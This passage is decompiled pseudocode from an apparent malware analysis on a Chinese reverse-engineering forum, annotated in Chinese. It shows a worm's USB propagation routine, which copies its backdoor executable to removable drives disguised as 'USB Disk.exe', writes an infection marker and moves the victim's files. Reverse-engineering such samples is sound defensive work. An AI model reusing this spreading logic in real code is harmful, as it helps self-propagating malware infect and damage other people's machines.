 MyCopyToOtherDir(&MyThis->OriginDir, &MyThis->FilePathList);// 复制到移动盘中，把后门也带过去了，用于传播
if ( IsInstall )
{
  v38 = MyThis->FileName_USBDiskExe;
  FileName_USBDiskExe_End = MyThis->FileName_USBDiskExe_End;
  for ( j = MyThis->MainVirusFileNameList; v38 != FileName_USBDiskExe_End; v38 += 6 )
  {
    MyCopy2(Disk_USB_Path, v38);
    LOBYTE(v75) = 0x17;
    v41 = Disk_USB_Path;
    v42 = j;
    if ( v73 >= 8 )
      v41 = Disk_USB_Path[0];
    if ( j[5] >= 8 )
      v42 = *j;
    (MyThis->CopyFileW)(v42, v41, 0);// 复制 DAQDeviceControl.exe 到 D:\USB Disk.exe
    LOBYTE(v75) = 0x16;
    j += 6;
    MyFree2(Disk_USB_Path);
  }
  Buffer = 4;
  v59 = 0;
  Block = 0;
  v69 = 0;
  if ( MyReadMainFile(&v69, &v59, &Block) )
  {
    v43 = v69;
    memset(Block + v69, 0, 0x100u);
    MyWrite(&Buffer);           // 已感染的记号
    if ( v43 )
      j_j__free(v43);
  }
}
MyCopy4(v50, DiskPath);
LOBYTE(v75) = 0x18;
MyMoveSomeFile(&MyThis->NotMoveDirList, &MyThis->NotMoveFileList, v50, &MyThis->DirPath_AllGoodFiles);// 移动受害者文件
吾爱破解论坛